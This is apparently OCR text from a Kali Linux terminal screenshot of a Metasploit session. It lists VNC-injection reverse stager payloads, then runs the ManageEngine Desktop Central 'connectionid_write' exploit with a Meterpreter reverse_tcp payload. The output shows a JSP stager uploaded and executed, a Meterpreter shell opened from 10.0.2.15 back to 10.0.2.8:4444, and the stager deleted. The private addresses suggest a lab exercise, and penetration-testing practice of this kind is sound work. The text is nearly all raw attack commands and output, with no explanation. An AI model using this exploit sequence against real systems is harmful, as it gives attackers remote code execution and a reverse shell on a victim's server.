 kali@kali: ~
File Actions Edit View Help
No VNC Server (Reflective Injection), Reverse TCP Stager (No NX or Win7)
180 windows/vncinject/reverse_ord_tcp normal
No VNC Server (Reflective Injection), Reverse Ordinal TCP Stager (No NX or Wi
n7)
181 windows/vncinject/reverse_tcp normal
No VNC Server (Reflective Injection), Reverse TCP Stager
182 windows/vncinject/reverse_tcp_allports normal
No VNC Server (Reflective Injection), Reverse All-Port TCP Stager
183 windows/vncinject/reverse_tcp_dns normal
No VNC Server (Reflective Injection), Reverse TCP Stager (DNS)
184 windows/vncinject/reverse_tcp_rc4 normal
No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryptio
n, Metasm)
185 windows/vncinject/reverse_tcp_rc4_dns normal
No VNC Server (Reflective Injection), Reverse TCP Stager (RC4 Stage Encryptio
n DNS, Metasm)
186 windows/vncinject/reverse_tcp_uuid normal
No VNC Server (Reflective Injection), Reverse TCP Stager with UUID Support
187 windows/vncinject/reverse_winhttp normal
No VNC Server (Reflective Injection), Windows Reverse HTTP Stager (winhttp)
msf6 exploit(windows/http/manageengine_connectionid_write) > set payload 50
payload => windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Creating JSP stager
[*] Uploading JSP stager cdLJg.jsp...
[*] Executing stager...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.15:61519) at 2020-11-24 0
7:04:05 -0500
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/cdLJ
g.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/cdLJg.jsp